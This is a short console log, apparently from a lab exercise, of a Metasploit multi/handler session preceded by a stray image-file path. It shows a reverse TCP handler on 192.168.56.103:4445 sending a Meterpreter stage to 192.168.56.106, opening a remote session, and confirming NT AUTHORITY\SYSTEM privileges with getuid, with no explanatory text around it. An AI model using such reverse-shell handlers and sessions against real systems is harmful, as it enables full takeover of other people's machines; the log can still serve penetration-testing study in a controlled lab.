 meterpreter > sessions -i 1
[*] Session 1 is already interactive.
meterpreter > exit
[*] Shutting down session: 1
[*] 192.168.56.106 - Meterpreter session 1 closed.  Reason: User exit
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.103:4445
[*] Sending stage (230982 bytes) to 192.168.56.106
[*] Meterpreter session 2 opened (192.168.56.103:4445 → 192.168.56.106:49993
) at 2026-07-23 14:35:19 +0100
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >